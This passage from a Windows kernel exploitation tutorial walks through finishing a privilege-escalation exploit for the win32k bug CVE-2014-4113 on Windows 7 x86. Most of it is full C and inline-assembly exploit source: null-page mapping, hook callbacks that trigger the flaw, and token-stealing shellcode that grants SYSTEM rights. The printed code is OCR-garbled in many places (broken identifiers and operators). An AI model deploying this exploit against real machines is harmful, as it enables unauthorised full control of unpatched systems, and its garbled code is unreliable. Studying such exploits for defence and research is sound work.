Building and then running the code again we get the following information in the debugger once we've crashed the kernel.



Almost there! From the call stack we can see that it's trying to execute code at address 0x0 but it previously called win32k!xxxSendMessageTimeout+0x1ac which is the following line of code

949494f0 ff5660 call dword ptr [esi+60h]

As this memory is uninitialized at the moment it ends up calling a pointer which is all NULL bytes, by making the offset 0x60 in our fake structure contain a pointer to some shellcode we should be able to execute it. We can see from the disassembly of 'xxxSendMessageTimeout' that four arguments are being placed on the stack before the pointer is called.



This means it's expecting to pass four arguments to the function which our shellcode must take into account, this is done by taking the token stealing shellcode originally described in [this post](https://www.whitehatters.academy/intro-to-windows-kernel-exploitation-3-my-first-driver-exploit/) and changing its prototype from:

```
VOID TokenStealingShellcodeWin7()
```


```
To:
```
int stdcall TokenStealingShellcodeWin7(int one, int two, int three, int four)

#### And adding:

// Windows 7 SP1 x86 Offsets

return 0;

#### to the end of the function. Now we place the full shellcode function and its defines before main:

```
#define KTHREAD_OFFSET 0x124 // nt!_KPCR.PcrbData.CurrentThread
#define EPROCESS OFFSET  0x050  // nt! KTHREAD.ApcState.Process
#define PID OFFSET 0x0B4 // nt! EPROCESS.UniqueProcessId
#define FLINK OFFSET 0x0B8 // nt! EPROCESS.ActiveProcessLinks.Flink
#define TOKEN OFFSET 0x0F8 // nt! EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID
int __stdcall TokenStealingShellcodeWin7(int one, int two, int three, int four) {
        __asm {
             ; initialize
                   pushad; save registers state
                   xor eax, eax; Set zero
                   mov eax, fs: [eax + KTHREAD OFFSET]; Get nt! KPCR.PcrbData.CurrentThread
                   mov eax, [eax + EPROCESS OFFSET]; Get nt! KTHREAD.ApcState.Process
                   mov ecx, eax; Copy current EPROCESS structure
                   mov ebx, [eax + TOKEN OFFSET]; Copy current nt! EPROCESS.Token
                   mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM Process PID = 0x4
            SearchSystemPID:
            mov eax, [eax + FLINK OFFSET]; Get nt! EPROCESS.ActiveProcessLinks.Flink
                   sub eax, FLINK_OFFSET
                   cmp[eax + PID OFFSET], edx; Get nt! EPROCESS.UniqueProcessId
                   jne SearchSystemPID
                   mov edx, [eax + TOKEN OFFSET]; Get SYSTEM process nt! EPROCESS.Token
                   mov[ecx + TOKEN_OFFSET], edx; Copy nt!_EPROCESS.Token of SYSTEM
                   ; to current process
                   popad; restore registers state
      }
      return 0;
}
```
Then we add these lines to the code for setting up the fake structure



```
void* shellcode loc = (void * )0x5b;*(LPDWORD)shellcode_loc = (DWORD)TokenStealingShellcodeWin7;
Then we add popping calc after we've triggered the bug for good measure
```

```
system("calc.exe");
```
With everything included for setting up the heap and then triggering the bug our code should look like (this code can also be found with full comments [here\)](https://github.com/sam-b/CVE-2014-4113/blob/master/Exploit/Exploit/Exploit.cpp):

```
#include "stdafx.h"
#include <Windows.h>
//Destroys the menu and then returns -5, this will be passed to xxxSendMessage which will 
then use it as a pointer.
LRESULT CALLBACK HookCallbackTwo(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
      printf("Callback two called.\n");
      EndMenu();
      return -5;
}
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
      printf("Callback one called.\n");
      /*lParam is a pointer to a CWPSTRUCT lparam+8 is the message sent to the window, 
here we are checking for the undocumented message MN_FINDMENUWINDOWFROMPOINT which is sent 
to a window when the function xxxMNFindWindowFromPoint is called */
      if (*(DWORD *)(lParam + 8) == 0x1EB) {
             if (UnhookWindowsHook(WH_CALLWNDPROC, HookCallback)) {
                    //lparam+12 is a Window Handle pointing to the window - here we are 
setting its callback to be our second one
                    SetWindowLongA(*(HWND *)(lParam + 12), GWLP WNDPROC,
(LONG) HookCallbackTwo) ;
             }
      }
      return CallNextHookEx(0, code, wParam, lParam);
}
LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
      /* Wait until the window is idle and then send the messages needed to 'click' on the 
submenu to trigger the bug */
      printf("WindProc called with message=%d\n", msg);
      if (msg == WM_ENTERIDLE) {
```


```
PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
            PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
             PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
      }
      //Just pass any other messages to the default window procedure
      return DefWindowProc(hwnd, msg, wParam, lParam);
}
typedef NTSTATUS(NTAPI *lNtAllocateVirtualMemory)(
      IN HANDLE ProcessHandle,
      IN PVOID *BaseAddress,
      IN PULONG ZeroBits,
      IN PSIZE T RegionSize,
      IN ULONG AllocationType,
      IN ULONG Protect
);
//Gets a pointer to the Win32ThreadInfo structure for the current thread by indexing into 
the Thread Execution Block for the current thread
DWORD __stdcall GetPTI() {
      __asm {
            mov eax, fs:18h //eax pointer to TEB
            mov eax, [eax + 40h] //get pointer to Win32ThreadInfo
      }
}
// Windows 7 SP1 x86 Offsets
#define KTHREAD OFFSET 0x124 // nt! KPCR.PcrbData.CurrentThread
#define EPROCESS OFFSET  0x050    // nt! KTHREAD.ApcState.Process
#define PID_OFFSET 0x0B4 // nt!_EPROCESS.UniqueProcessId
#define FLINK OFFSET 0x0B8 // nt! EPROCESS.ActiveProcessLinks.Flink
#define TOKEN OFFSET 0x0F8 // nt! EPROCESS.Token
#define SYSTEM_PID 0x004 // SYSTEM Process PID
int __stdcall TokenStealingShellcodeWin7(int one, int two, int three, int four) {
       __asm {
            ; initialize
                   pushad; save registers state
                   xor eax, eax; Set zero
```


```
mov eax, fs: [eax + KTHREAD OFFSET]; Get nt! KPCR.PcrbData.CurrentThread
                    mov eax, [eax + EPROCESS OFFSET]; Get nt! KTHREAD.ApcState.Process
                    mov ecx, eax; Copy current EPROCESS structure
                    mov ebx, [eax + TOKEN_OFFSET]; Copy current nt!_EPROCESS.Token
                    mov edx, SYSTEM_PID; WIN 7 SP1 SYSTEM Process PID = 0x4
             SearchSystemPID:
             mov eax, [eax + FLINK OFFSET]; Get nt! EPROCESS.ActiveProcessLinks.Flink
                    sub eax, FLINK_OFFSET
                    cmp[eax + PID OFFSET], edx; Get nt! EPROCESS.UniqueProcessId
                    jne SearchSystemPID
                    mov edx, [eax + TOKEN OFFSET]; Get SYSTEM process nt! EPROCESS.Token
                    mov[ecx + TOKEN_OFFSET], edx; Copy nt!_EPROCESS.Token of SYSTEM
                    ; to current process
                    popad; restore registers state
      }
      return 0;
}
void tmain()
{
      //Loads ntdll.dll into the processes memory space and returns a HANDLE to it
      HMODULE hNtdll = LoadLibraryA("ntdll");
      if (hNtd11 == NULL) {
             printf("Failed to load ntdll");
             return;
      }
      //Get the locations NtAllocateVirtualMemory in ntdll as a FARPROC pointer and then 
cast it a useable function pointer
      lNtAllocateVirtualMemory pNtAllocateVirtualMemory = 
(lNtAllocateVirtualMemory)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
      if (pNtAllocateVirtualMemory == NULL) {
             printf("Failed to resolve NtAllocateVirtualMemory.\n");
             return;
      }
      //If we pass 0 or NULL to NtAllocateVirtualMemory it won't allocate anything so we 
pass 1 which is rounded down to 0.
      DWORD base address = 1;
```


```
//Aritary size which is probably big enough - it'll get rounded up to the next 
memory page boundary anyway
      SIZE T region size = 0x1000;
      NTSTATUS tmp = pNtAllocateVirtualMemory(
             GetCurrentProcess(), //HANDLE ProcessHandle => The process the mapping should
be done for, we pass this process.
              (LPVOID*)(&base address),// PVOID *BaseAddress => The base address we want
our memory allocated at, this will be rounded down to the nearest page boundary and the new 
value will written to it 
             0, //ULONG PTR ZeroBits => The number of high-order address bits that must be
zero in the base address, this is only used when the base address passed is NULL
             &region size,
             (MEM_RESERVE | MEM_COMMIT | MEM_TOP_DOWN),
             PAGE_EXECUTE_READWRITE
      );
      if (tmp := (NTSTATUS) 0x0) {
             printf("Failed to allocate null page.\n");
             return;
      }
      DWORD pti = GetPTI();
      if (pti == NULL) {
             printf("Failed to find the Win32ThreadInfo structure for the current 
thread.\n");
            return;
       }
      //create a pointer to 0x3 where we want to place the Win32ThreadInfo pointer and 
then place the pointer in memory.
      void* pti loc = (void *) 0x3;void* check loc = (void * )0x11;void* shellcode loc = (void * )0x5b;*(LPDWORD)pti loc = pti;
      *(LPBYTE) check loc = 0x4;*(LPDWORD)shellcode loc = (DWORD)TokenStealingShellcodeWin7;
      WNDCLASSA wnd class = \{ 0 \};
      //Our custome WndProc handler, inspects any window messages before passing then onto 
the default handler
      wnd class.lpfnWndProc = WndProc;
```


```
//Returns a handle to the executable that has the name passed to it, passing NULL 
means it returns a handle to this executable
      wnd class.hInstance = GetModuleHandle(NULL);
      //Random classname - we reference this later when creating a Window of this class
      wnd class.lpszClassName = "abcde";
      //Registers the class in the global scope so it can be refered too later.
      ATOM reg = RegisterClassA(&wnd class);
      if (req == NULL) {
             printf("Failed to register window class.\n");
             return;
       }
      HWND main wnd = CreateWindowA(wnd class.lpszClassName, "", WS OVERLAPPEDWINDOW |
WS VISIBLE, 0, 0, 640, 480, NULL, NULL, wnd class.hInstance, NULL);
       if (main wnd == NULL) {
             printf("Failed to create window instance.\n");
             return;
       }
      //Creates an empty popup menu
      HMENU MenuOne = CreatePopupMenu();
      if (MenuOne == NULL){
             printf("Failed to create popup menu one.\n");
             return;
       }
      MENUITEMINFOA MenuOneInfo = { 0 };
      //Default size
      MenuOneInfo.cbSize = sizeof(MENUITEMINFOA);
       //Selects what properties to retrieve or set when GetMenuItemInfo/SetMenuItemInfo 
are called, in this case only dwTypeData which the contents of the menu item.
      MenuOneInfo.fMask = MIIM STRING;
      BOOL insertMenuItem = InsertMenuItemA (MenuOne, 0, TRUE, &MenuOneInfo);
      if (!insertMenuItem){
             printf("Failed to insert popup menu one.\n");
             DestroyMenu(MenuOne);
```


```
return;
      }
      HMENU MenuTwo = CreatePopupMenu();
      if (MenuTwo == NULL) {
             printf("Failed to create menu two.\n");
             DestroyMenu(MenuOne);
             return;
      }
      MENUITEMINFOA MenuTwoInfo = { 0 };
      MenuTwoInfo.cbSize = sizeof(MENUITEMINFOA);
      //On this window hSubMenu should be included in Get/SetMenuItemInfo
      MenuTwoInfo.fMask = (MIIM STRING | MIIM SUBMENU);
      //The menu is a sub menu of the first menu
      MenuTwoInfo.hSubMenu = MenuOne;
      MenuTwoInfo.dwTypeData = "";
      MenuTwoInfo.cch = 1;
      insertMenuItem = InsertMenuItemA(MenuTwo, 0, TRUE, &MenuTwoInfo);
      if (!insertMenuItem){
             printf("Failed to insert second pop-up menu.\n");
             DestroyMenu(MenuOne);
             DestroyMenu(MenuTwo);
             return;
      }
      HHOOK setWindowsHook = SetWindowsHookExA(WH_CALLWNDPROC, HookCallback, NULL, 
GetCurrentThreadId());
      if (setWindowsHook == NULL){
             printf("Failed to insert call back one.\n");
             DestroyMenu(MenuOne);
             DestroyMenu(MenuTwo);
             return;
```

```
}
TrackPopupMenu(
```


```
MenuTwo, //Handle to the menu we want to display, for us it's the submenu we 
just created.
             0, //Options on how the menu is aligned, what clicks are allowed etc
             0, //Horizontal position - left hand side
             0, //Vertical position - Top edge
             0, //Reserved field, has to be 0
             main wnd, //Handle to the Window which owns the menu
             NULL //This value is always ignored...
      );
      //tidy up the screen
      DestroyWindow(main wnd);
      system("calc.exe");
}
```
### 1.5 Success

Now we compile and run our updated code and...



The full source code for this exploit is available [here.](https://github.com/sam-b/CVE-2014-4113/tree/master/Exploit)